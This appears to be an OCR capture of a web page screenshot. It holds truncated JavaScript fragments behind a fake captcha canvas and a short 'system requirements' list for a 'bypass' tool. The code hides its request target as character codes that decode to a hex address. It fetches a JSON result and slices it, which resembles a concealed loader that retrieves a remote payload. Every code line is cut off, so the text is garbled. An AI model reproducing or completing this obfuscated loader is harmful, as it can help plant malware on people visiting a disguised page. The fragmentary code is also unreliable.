
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup